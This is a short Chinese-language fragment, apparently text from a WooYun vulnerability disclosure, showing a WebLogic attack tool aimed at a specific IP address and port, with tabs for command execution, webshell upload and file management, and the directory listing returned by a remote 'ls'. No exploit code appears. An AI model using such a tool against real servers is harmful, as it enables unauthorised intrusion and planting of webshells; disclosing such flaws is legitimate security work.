 目标服务器： Weblogic 目标： http://220.181.168.69:7001
目标信息 执行命令 webshell上传 文件管理
命令： ls 执行 清空结果
applications
autodeploy
bin
boot.properties
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org